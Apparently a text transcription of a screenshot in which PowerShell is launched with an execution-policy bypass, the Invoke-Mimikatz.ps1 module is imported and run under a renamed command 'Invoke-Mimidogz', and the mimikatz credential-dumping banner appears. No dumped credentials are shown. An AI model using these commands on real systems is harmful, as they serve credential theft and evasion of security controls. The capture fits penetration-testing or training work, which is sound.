 Administrator: Command Prompt - powershell -exec bypass
c:\temp>powershell -exec bypass
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\temp> Import-Module .\Invoke-Mimikatz.ps1
PS C:\temp> Invoke-Mimidogz
  .#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */